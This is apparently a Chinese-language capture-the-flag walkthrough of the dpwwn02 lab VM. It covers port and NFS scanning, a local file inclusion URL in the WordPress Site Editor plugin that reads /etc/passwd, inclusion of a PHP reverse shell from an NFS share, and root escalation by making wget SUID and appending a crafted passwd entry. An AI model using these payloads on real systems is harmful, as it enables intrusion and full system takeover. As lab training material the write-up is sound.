此镜像配置了静态IP地址:10.10.10.10,需要调整下网络
主机层扫描:
╰─ nmap -p1-65535 -sV -A 10.10.10.10

80/tcp open http Apache httpd 2.4.38 ((Ubuntu))
443/tcp open ssl/https Apache/2.4.38 (Ubuntu)
2049/tcp open nfs_acl 3 (RPC #100227)
34153/tcp open nlockmgr 1-4 (RPC #100021)
46643/tcp open mountd 1-3 (RPC #100005)
49509/tcp open mountd 1-3 (RPC #100005)
50875/tcp open mountd 1-3 (RPC #100005)
╰─ showmount -e 10.10.10.10
Export list for 10.10.10.10:
/home/dpwwn02 (everyone)
╰─ ls -laRt
.:
总用量 8
drwxr-xr-x 25 root root 4096 8月 14 17:59 ..
drwxr-xr-x 2 nobody nogroup 4096 8月 8 15:46 .
╰─ dirb http://10.10.10.10/
---- Scanning URL: http://10.10.10.10/ ----
+ http://10.10.10.10/index.html (CODE:403|SIZE:219)
+ http://10.10.10.10/index.php (CODE:200|SIZE:167)
+ http://10.10.10.10/server-status (CODE:403|SIZE:222)
==> DIRECTORY: http://10.10.10.10/wordpress/
╰─ wpscan --url http://10.10.10.10/wordpress/


** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd

结合刚才的NFS 文件权限,尝试包含文件进来
http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/home/dpwwn02/php-reverse.php



进行提权操作
find / -perm -u=s -type f 2>/dev/null
which wget
ls -lha /usr/bin/wget
find /home -exec chmod u+s /usr/bin/wget ;
ls -lh /usr/bin/wget
-rwsr-xr-x 1 root root 460K Apr 9 13:35 /usr/bin/wget

本地下载passwd文件
http://10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
╰─ openssl passwd -1 -salt hack pass123
$1$hack$22.CgYt2uMolqeatCk9ih/
追加到passwd文件末尾。

完!